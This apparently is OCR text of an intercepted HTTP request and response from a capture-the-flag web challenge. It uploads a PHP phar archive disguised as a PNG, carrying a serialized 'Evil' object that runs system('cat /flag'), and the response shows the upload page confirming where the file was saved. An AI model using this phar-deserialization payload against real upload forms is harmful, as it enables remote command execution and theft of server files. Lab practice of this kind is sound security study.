 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: eb122d02-f708-4108-a091-814839389739.node4.buuoj.cn:81
3 Content-Length: 354
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eb122d02-f708-4108-a091-814839389739.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryObpCmQVZmBAKr5Ot
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
nge;v=b3;q=0.9
0 Referer: http://eb122d02-f708-4108-a091-814839389739.node4.buuoj.cn:81/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
3 Cookie: __gpi=UID=000009114e6cc6c8:T=1661493221:RT=1661493221:S=ALNI_MZIK60jyVH7OgLk3fj71kpyVgErxQ; __gads=
ID=d7688b1060e0877a-229ab606d0d5007f:T=1661493221:RT=1661493221:S=ALNI_MYADrFnKFNS1dXDq89kotnXyX2SzA
4 Connection: close
5
6 ------WebKitFormBoundaryObpCmQVZmBAKr5Ot
7 Content-Disposition: form-data; name="file"; filename="test.png"
8 Content-Type: image/png
9
0 <?php __HALT_COMPILER(); ?>
1 l6O:4:"Evil":1:{s:3:"cmd";s:21:"system('cat /flag');";}test.txt:rEc~Ø¶test¸ytf¼[EB9>□T§ÒBÑ$rh°GBMB
2 ------WebKitFormBoundaryObpCmQVZmBAKr5Ot--
3
Response
Pretty Raw Render \n Actions
27 <script src="js/jquery.js">
</script>
28 <script src="js/verificationNumbers.js" tppabs="js/verificationNumbers.js">
</script>
29 <script src="js/Particleground.js" tppabs="js/Particleground.js">
</script>
30 <script>
31 $(document).ready(function() {
32 $('body').particleground({
33 dotColor: '#5cbdaa',
34 lineColor: '#5cbdaa'
35 }
);
36 }
);
37 </script>
38 </head>
39 <body>
40 <body>
41 <dl class="admin_login">
42 <dt>
43 <font color="white">
<strong>
Upload Page
</strong>
</font>
<br>
44 </dt>
45 <!--class.php-->
46 <form action="index.php" method="POST" enctype="multipart/form-data">
47 <dd class="user_icon">
48 <input type="file" name="file" id="file" class="login_txtbx">
49 </dd>
50 <dd>
51 <input type="submit" value="Upload" class="submit_btn" />
52 </dd>
53 </form>
54 <center>
55 <font color="white" size=4px>
56 Saved to: upload/364be8860e8d72b4358b5e88099a935a.png
</font>
57 </center>
58 </dl>
59 </body>
60 </html>